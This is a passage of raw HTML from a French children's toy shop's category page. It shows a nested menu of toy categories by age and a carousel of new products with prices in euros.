  <div class="header-top">
    <div class="container">
      <div class="mobile mobile-wrap d-flex align-items-center justify-content-between flex-wrap flex-row">
        <a class="btn header-toggle" data-toggle="modal" data-target="#mobile_top_menu_wrapper">
          <svg width="30px" height="30px" fill="currentcolor">
            <use xlink:href="#mtoggle"></use>
          </svg>
        </a>

        <div id="_mobile_header_logo" class="mobile-logo"></div>
        <div class="mobile-right-block d-inline-flex align-items-center">
          <div id="_mobile_user_info" class="mobile-user"></div>
          <div id="_mobile_cart" class="mobile-cart"></div>
        </div>
      </div>
    </div>
  </div>
  <div class="nav-full-width">
    <div class="container">
      <div id="_mobile_search_default"></div>
      <div id="_mobile_search" class="mobile-search"></div>
    </div>
  </div>
      </div>
        
      </header>

                
            
<nav data-depth="3" class="breadcrumb right">
      <div class="container">
    <ol>
    
              
          <li class="breadcrumb-item">
            <a href="https://www.lesjouetsfrancais.fr/">
              <span>Accueil</span>
            </a>
          </li>
        
              
          <li class="breadcrumb-item">
            <a href="https://www.lesjouetsfrancais.fr/29-jeux-jouets-2-4-ans-fabriques-en-france">
              <span>Jouets 2-4 ans</span>
            </a>
          </li>
        
              
          <li class="breadcrumb-item">
            <a href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux">
              <span>Cosmétiques &amp; bijoux</span>
            </a>
          </li>
        
          
  </ol>
      </div>
  </nav>
          
      
      
        
<aside id="notifications" class="notifications-container">
    
    
    
    </aside>
      
      
      
        <section id="wrapper">
          
          
          <div class="container">
            
              <div class="row">
            
              
    <div id="left-column" class="col-12 col-lg-3 order-2 order-lg-1">
      
      

<div class="block-categories block top-categories clearfix">
  <h4 class="title_block hidden-md-down">Les jouets français</h4>
  <a href="#category-top-menu" class="h4 hidden-lg-up title_block" data-toggle="collapse">Les jouets français</a>
      <ul id="category-top-menu" class="category-top-menu block_content collapse show" data-collapse-hide-mobile>
      <li>
  <ul class="category-sub-menu"><li data-depth="0" class="category-sub__item category-sub__item--0 clearfix"><a href="https://www.lesjouetsfrancais.fr/29-jeux-jouets-2-4-ans-fabriques-en-france">Jouets 2-4 ans</a><i class="material-icons icon-collapse cursor-pointer" data-toggle="collapse" data-target="#exCollapsingNavbar29">&#xE313;</i><div class="collapse clearfix" id="exCollapsingNavbar29">
  <ul class="category-sub-menu"><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/30-jeux-de-construction">Jeux de construction</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/48-jeux-educatifs">Jeux éducatifs</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/50-jeux-d-equilibre-d-adresse-fabrique-en-france">Jeux d&#039;équilibre / d&#039;adresse</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/53-peluches-poupees-fabriquees-en-france">Peluches / poupées</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/55-loisirs-creatifs-fabriques-en-france">Loisirs créatifs</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/57-livres">Livres</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/49-jeux-et-jouets-en-bois">Jeux et jouets en bois</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/52-jeux-d-imitation-imagination-fabriques-en-france">Jeux d&#039;imitation / imagination</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/54-jeux-de-plein-air-sport">Jeux de plein air &amp; sport</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/56-deguisements">Déguisements</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/58-jeux-d-eveil">Jeux d&#039;éveil</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/59-jeux-olfactifs">Jeux olfactifs</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/235-decoration">Décoration</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux">Cosmétiques &amp; bijoux</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/36-jeux-de-societe">Jeux de société</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/264-jeux-de-voyage">Jeux de voyage</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/288-autres">Autres</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/337-puzzle">Puzzle</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/340-jardinage-nature">Jardinage &amp; nature</a></li></ul></div></li><li data-depth="0" class="category-sub__item category-sub__item--0 clearfix"><a href="https://www.lesjouetsfrancais.fr/284-puericulture-jouets-0-2-ans">Puériculture &amp; jouets 0-2 ans</a><i class="material-icons icon-collapse cursor-pointer" data-toggle="collapse" data-target="#exCollapsingNavbar284">&#xE313;</i><div class="collapse clearfix" id="exCollapsingNavbar284">
  <ul class="category-sub-menu"><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/26-jouets-0-2-ans">Jouets 0-2 ans</a><i class="material-icons icon-collapse cursor-pointer" data-toggle="collapse" data-target="#exCollapsingNavbar26">&#xE313;</i><div class="collapse clearfix" id="exCollapsingNavbar26">
  <ul class="category-sub-menu"><li data-depth="2" class="category-sub__item category-sub__item--2"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/227-hochets-fabriques-en-france">Hochets</a></li><li data-depth="2" class="category-sub__item category-sub__item--2"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/228-boites-a-musique-fabriquees-en-france">Boîtes à musique</a></li><li data-depth="2" class="category-sub__item category-sub__item--2"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/232-jeux-de-construction">Jeux de construction</a></li><li data-depth="2" class="category-sub__item category-sub__item--2"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/233-jouets-a-trainer">Jouets à traîner</a></li><li data-depth="2" class="category-sub__item category-sub__item--2"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/263-tapis-de-jeu">Tapis de Jeu</a></li><li data-depth="2" class="category-sub__item category-sub__item--2"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/275-carnets-de-naissance-fabriques-en-france">Livres &amp; carnets</a></li><li data-depth="2" class="category-sub__item category-sub__item--2"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/333-jeux-et-jouets-en-bois">Jeux et jouets en bois</a></li><li data-depth="2" class="category-sub__item category-sub__item--2"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/336-trotteurs">Trotteurs</a></li></ul></div></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/277-bolas-carnets-cosmetiques-grossesse">Grossesse</a><i class="material-icons icon-collapse cursor-pointer" data-toggle="collapse" data-target="#exCollapsingNavbar277">&#xE313;</i><div class="collapse clearfix" id="exCollapsingNavbar277">
  <ul class="category-sub-menu"><li data-depth="2" class="category-sub__item category-sub__item--2"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/278-livres-carnets">Livres &amp; carnets</a></li><li data-depth="2" class="category-sub__item category-sub__item--2"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/279-cosmetiques">Cosmétiques</a></li><li data-depth="2" class="category-sub__item category-sub__item--2"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/280-bijoux">Bijoux</a></li></ul></div></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/283-puericulture">Puériculture</a><i class="material-icons icon-collapse cursor-pointer" data-toggle="collapse" data-target="#exCollapsingNavbar283">&#xE313;</i><div class="collapse clearfix" id="exCollapsingNavbar283">
  <ul class="category-sub-menu"><li data-depth="2" class="category-sub__item category-sub__item--2"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/27-doudous">Doudous</a></li><li data-depth="2" class="category-sub__item category-sub__item--2"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/230-attache-tetine-fabrique-en-france">Attache tétine</a></li><li data-depth="2" class="category-sub__item category-sub__item--2"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/231-anneaux-de-dentition-fabriques-en-france">Anneaux de dentition</a></li><li data-depth="2" class="category-sub__item category-sub__item--2"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/234-decoration-chambre-bebe">Décoration</a></li><li data-depth="2" class="category-sub__item category-sub__item--2"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/276-biberons-tetines-repas">Biberons, tétines, repas</a></li><li data-depth="2" class="category-sub__item category-sub__item--2"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/281-bijoux-bebe">Bijoux bébé</a></li><li data-depth="2" class="category-sub__item category-sub__item--2"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/285-bouillottes">Bouillottes</a></li><li data-depth="2" class="category-sub__item category-sub__item--2"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/286-bavoirs-langes">Bavoirs &amp; langes</a></li><li data-depth="2" class="category-sub__item category-sub__item--2"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/287-kits-de-naissance">Kits de naissance</a></li><li data-depth="2" class="category-sub__item category-sub__item--2"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/329-couvertures-tapis-de-jeu-puericulture-francaise">Couvertures &amp; tapis de jeu</a></li></ul></div></li></ul></div></li><li data-depth="0" class="category-sub__item category-sub__item--0 clearfix"><a href="https://www.lesjouetsfrancais.fr/351-jouets-4-7-ans">Jouets 4-7 ans</a></li><li data-depth="0" class="category-sub__item category-sub__item--0 clearfix"><a href="https://www.lesjouetsfrancais.fr/94-jouets-4-7-ans">Jouets 4-7 ans</a><i class="material-icons icon-collapse cursor-pointer" data-toggle="collapse" data-target="#exCollapsingNavbar94">&#xE313;</i><div class="collapse clearfix" id="exCollapsingNavbar94">
  <ul class="category-sub-menu"><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/96-jeux-de-construction-fabriques-en-france">Jeux de construction</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/97-jeux-de-societe">Jeux de société</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/98-jeux-educatifs">Jeux éducatifs</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/99-jeux-et-jouets-en-bois">Jeux et jouets en bois</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/100-jeux-d-equilibre-d-adresse">Jeux d&#039;équilibre / d&#039;adresse</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/102-jeux-d-imitation-imagination">Jeux d&#039;imitation / imagination</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/103-peluches-poupees">Peluches / poupées</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/104-jeux-de-plein-air-sport">Jeux de plein air &amp; sport</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/105-loisirs-creatifs">Loisirs créatifs</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/106-deguisements">Déguisements</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/107-livres">Livres</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/108-jeux-d-eveil">Jeux d&#039;éveil</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/236-decoration">Décoration</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/253-cosmetiques-bijoux">Cosmétiques &amp; bijoux</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/265-jeux-de-voyage">Jeux de voyage</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/289-autres">Autres</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/338-casse-tete-et-puzzle">Casse tête et puzzle</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/339-jardinage-nature">Jardinage &amp; nature</a></li></ul></div></li><li data-depth="0" class="category-sub__item category-sub__item--0 clearfix"><a href="https://www.lesjouetsfrancais.fr/95-jouets-7-10-ans">Jouets 7-10 ans</a><i class="material-icons icon-collapse cursor-pointer" data-toggle="collapse" data-target="#exCollapsingNavbar95">&#xE313;</i><div class="collapse clearfix" id="exCollapsingNavbar95">
  <ul class="category-sub-menu"><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/161-jeux-de-construction">Jeux de construction</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/162-jeux-de-societe">Jeux de société</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/163-jeux-educatifs">Jeux éducatifs</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/164-jeux-et-jouets-en-bois">Jeux et jouets en bois</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/165-jeux-d-equilibre-d-adresse">Jeux d&#039;équilibre / d&#039;adresse</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/166-jeux-cooperatifs">Jeux coopératifs</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/167-jeux-d-imitation-imagination">Jeux d&#039;imitation / imagination</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/168-peluches-poupees">Peluches / poupées</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/170-loisirs-creatifs">Loisirs créatifs</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/169-jeux-de-plein-air-sport">Jeux de plein air &amp; sport</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/171-deguisements">Déguisements</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/172-livres">Livres</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/173-jeux-d-eveil">Jeux d&#039;éveil</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/174-jeux-olfactifs">Jeux olfactifs</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/237-decoration">Décoration</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/254-cosmetiques-bijoux">Cosmétiques &amp; bijoux</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/266-jeux-de-voyage">Jeux de voyage</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/290-autres">Autres</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/341-jardinage-nature">Jardinage &amp; nature</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/342-casse-tete-et-puzzle">Casse tête et puzzle</a></li></ul></div></li><li data-depth="0" class="category-sub__item category-sub__item--0 clearfix"><a href="https://www.lesjouetsfrancais.fr/240-jeux-jouets-10-ans-et-plus-fabriques-en-france">10 ANS ET +</a><i class="material-icons icon-collapse cursor-pointer" data-toggle="collapse" data-target="#exCollapsingNavbar240">&#xE313;</i><div class="collapse clearfix" id="exCollapsingNavbar240">
  <ul class="category-sub-menu"><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/247-jeux-de-construction">Jeux de construction</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/248-jeux-de-societe">Jeux de société</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/249-jeux-et-jouets-en-bois">Jeux et Jouets en bois</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/250-loisirs-creatifs">Loisirs créatifs</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/251-jeux-educatifs">Jeux éducatifs</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/255-cosmetiques-bijoux">Cosmétiques &amp; bijoux</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/267-jeux-de-voyage">Jeux de voyage</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/291-autres">Autres</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/343-jardinage-nature">Jardinage &amp; nature</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/346-casse-tete-puzzle">Casse tête &amp; Puzzle</a></li></ul></div></li><li data-depth="0" class="category-sub__item category-sub__item--0 clearfix"><a href="https://www.lesjouetsfrancais.fr/352-la-poste-jouets-2-4-ans">La Poste Jouets 2-4 ans</a></li><li data-depth="0" class="category-sub__item category-sub__item--0 clearfix"><a href="https://www.lesjouetsfrancais.fr/353-la-poste-jouets-4-7-ans">La Poste - Jouets 4-7 ans</a></li><li data-depth="0" class="category-sub__item category-sub__item--0 clearfix"><a href="https://www.lesjouetsfrancais.fr/354-la-poste-jouets-7-10-ans">La Poste - Jouets 7-10 ans</a></li><li data-depth="0" class="category-sub__item category-sub__item--0 clearfix"><a href="https://www.lesjouetsfrancais.fr/355-la-poste-">La Poste -</a></li><li data-depth="0" class="category-sub__item category-sub__item--0 clearfix"><a href="https://www.lesjouetsfrancais.fr/16-0-1-an">0-1 AN</a></li><li data-depth="0" class="category-sub__item category-sub__item--0 clearfix"><a href="https://www.lesjouetsfrancais.fr/292-pour-les-grands">Pour les grands</a></li><li data-depth="0" class="category-sub__item category-sub__item--0 clearfix"><a href="https://www.lesjouetsfrancais.fr/18-2-3-ans">2-3 ANS</a></li><li data-depth="0" class="category-sub__item category-sub__item--0 clearfix"><a href="https://www.lesjouetsfrancais.fr/294-categories-de-jeu">Type de jeu</a><i class="material-icons icon-collapse cursor-pointer" data-toggle="collapse" data-target="#exCollapsingNavbar294">&#xE313;</i><div class="collapse clearfix" id="exCollapsingNavbar294">
  <ul class="category-sub-menu"><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/295-jeux-de-societe-fabriques-en-france">Jeux de société</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/296-peluches-poupees">Peluches / Poupées</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/297-jeux-jouets-en-bois-fabriques-en-france">Jeux &amp; Jouets en bois</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/298-loisirs-creatifs-fabriques-en-france">Loisirs créatifs</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/299-jeux-educatifs">Jeux éducatifs</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/300-jeux-de-construction-fabrique-en-france">Jeux de construction</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/301-jeux-d-imagination-fabriques-en-france">Jeux d&#039;imagination</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/303-jeux-d-equilibre-d-adresse">Jeux d&#039;équilibre / d&#039;adresse</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/304-jeux-cooperatifs">Jeux coopératifs</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/305-jeux-de-plein-air">Jeux de plein air</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/306-livres-carnets">Livres &amp; carnets</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/307-jeux-d-eveil">Jeux d&#039;éveil</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/308-decorations">Décorations</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/309-cosmetiques">Cosmétiques</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/310-jeux-de-voyage">Jeux de voyage</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/320-cartes-de-voeux-anniversaire">Cartes de voeux / anniversaire</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/330-kit-de-naissance">Kit de naissance</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/331-accessoire-bebe">Accessoire bébé</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/332-grossesse">Grossesse</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/334-accessoires">Accessoires</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/335-casse-tete-puzzle">Casse tête &amp; puzzle</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/348-carte-cadeau">Carte cadeau</a></li><li data-depth="1" class="category-sub__item category-sub__item--1"><a class="category-sub-link" href="https://www.lesjouetsfrancais.fr/349-jardinage">Jardinage</a></li></ul></div></li><li data-depth="0" class="category-sub__item category-sub__item--0 clearfix"><a href="https://www.lesjouetsfrancais.fr/350-10-ans-et-">10 ans et +</a></li><li data-depth="0" class="category-sub__item category-sub__item--0 clearfix"><a href="https://www.lesjouetsfrancais.fr/239-promo-jouets-fabriques-en-france">Bonnes affaires</a></li><li data-depth="0" class="category-sub__item category-sub__item--0 clearfix"><a href="https://www.lesjouetsfrancais.fr/302-soldes">SOLDES</a></li><li data-depth="0" class="category-sub__item category-sub__item--0 clearfix"><a href="https://www.lesjouetsfrancais.fr/282-accessoire-bebe">Accessoire bébé</a></li></ul></li>
    </ul>
    <div class="clearfix"></div>
</div>
					<div class="block clearfix ">
							<h4 class="title_block hidden-md-down">Nouveaux Jeux &amp; Jouets</h4>
  				<a href="#tdcolumn_block_4964" class="h4 hidden-lg-up title_block" data-toggle="collapse">Nouveaux Jeux &amp; Jouets</a>
				<div id="tdcolumn_block_4964" class="block_content row products-block left collapse show" data-collapse-hide-mobile>
											<!-- Custom start -->
													<div class="owl-carousel products" data-owl-carousel='{ "nav": false, "dots": false, "autoplay": true, "autoplayTimeout": 5000, "items": 1 }'>
						
						<!-- Custom End -->
																																																<div class="row_items">
																														<article class="product-miniature js-product-miniature">
								<div class="product-container">
    <div class="thumbnail-container">
        <div class ="thumbnail-inner">
            <a href="https://www.lesjouetsfrancais.fr/les-jouets-francais/3404-livraison-a-la-carte.html" class="thumbnail product-thumbnail d-block">
                                                                    <img
            src="[data-uri]"
            data-src="https://www.lesjouetsfrancais.fr/9423-home_default/livraison-a-la-carte.jpg"
            width = "370"
            height = "480"
            alt="Livraison à la carte"
            data-full-size-image-url="https://www.lesjouetsfrancais.fr/9423-pdt_771/livraison-a-la-carte.jpg"
            class="img-fluid lazyload"
        />
    </a>
    <ul class="product-flags">
                    <li class="product-flag new">Nouveau</li>
        				
				
		
    </ul>
        </div>
    </div>
    <div class="product-description">
        
    <h2 class="h3 product-title"><a href="https://www.lesjouetsfrancais.fr/les-jouets-francais/3404-livraison-a-la-carte.html">Livraison à la carte</a></h2>
        
        

        
    <div class="product-price-and-shipping">
        
        

        <span class="sr-only">Prix</span>
        <span class="price">24,00 €</span>


        

        
    </div>
    </div>
</div>							</article>
																																																																	<article class="product-miniature js-product-miniature">
								<div class="product-container">
    <div class="thumbnail-container">
        <div class ="thumbnail-inner">
            <a href="https://www.lesjouetsfrancais.fr/les-jouets-francais/3403-a-la-folie.html" class="thumbnail product-thumbnail d-block">
                                                                                        <img
                        src="[data-uri]"
                        data-src="https://www.lesjouetsfrancais.fr/9413-home_default/a-la-folie.jpg"
                        width = "370"
                        height = "480"
                        alt="A la folie"
                        class="img-fluid img_1 lazyload"
                    />
                                    <img
            src="[data-uri]"
            data-src="https://www.lesjouetsfrancais.fr/9412-home_default/a-la-folie.jpg"
            width = "370"
            height = "480"
            alt="A la folie"
            data-full-size-image-url="https://www.lesjouetsfrancais.fr/9412-pdt_771/a-la-folie.jpg"
            class="img-fluid lazyload"
        />
    </a>
    <ul class="product-flags">
                    <li class="product-flag new">Nouveau</li>
        				
				
		
    </ul>
        </div>
    </div>
    <div class="product-description">
        
    <h2 class="h3 product-title"><a href="https://www.lesjouetsfrancais.fr/les-jouets-francais/3403-a-la-folie.html">A la folie</a></h2>
        
        

        
    <div class="product-price-and-shipping">
        
        

        <span class="sr-only">Prix</span>
        <span class="price">19,90 €</span>


        

        
    </div>
    </div>
</div>							</article>
																																																																	<article class="product-miniature js-product-miniature">
								<div class="product-container">
    <div class="thumbnail-container">
        <div class ="thumbnail-inner">
            <a href="https://www.lesjouetsfrancais.fr/les-jouets-francais/3402-bioviva-planete-ciel-et-espace.html" class="thumbnail product-thumbnail d-block">
                                                                                        <img
                        src="[data-uri]"
                        data-src="https://www.lesjouetsfrancais.fr/9410-home_default/bioviva-planete-ciel-et-espace.jpg"
                        width = "370"
                        height = "480"
                        alt="Bioviva planète - Ciel et..."
                        class="img-fluid img_1 lazyload"
                    />
                                    <img
            src="[data-uri]"
            data-src="https://www.lesjouetsfrancais.fr/9409-home_default/bioviva-planete-ciel-et-espace.jpg"
            width = "370"
            height = "480"
            alt="Bioviva planète - Ciel et..."
            data-full-size-image-url="https://www.lesjouetsfrancais.fr/9409-pdt_771/bioviva-planete-ciel-et-espace.jpg"
            class="img-fluid lazyload"
        />
    </a>
    <ul class="product-flags">
                    <li class="product-flag new">Nouveau</li>
        				
				
		
    </ul>
        </div>
    </div>
    <div class="product-description">
        
    <h2 class="h3 product-title"><a href="https://www.lesjouetsfrancais.fr/les-jouets-francais/3402-bioviva-planete-ciel-et-espace.html">Bioviva planète - Ciel et espace</a></h2>
        
        

        
    <div class="product-price-and-shipping">
        
        

        <span class="sr-only">Prix</span>
        <span class="price">21,90 €</span>


        

        
    </div>
    </div>
</div>							</article>
																								</div>
																																													<div class="row_items">
																														<article class="product-miniature js-product-miniature">
								<div class="product-container">
    <div class="thumbnail-container">
        <div class ="thumbnail-inner">
